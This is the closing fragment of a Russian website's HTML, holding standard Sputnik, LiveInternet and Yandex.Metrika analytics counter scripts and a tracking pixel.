<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>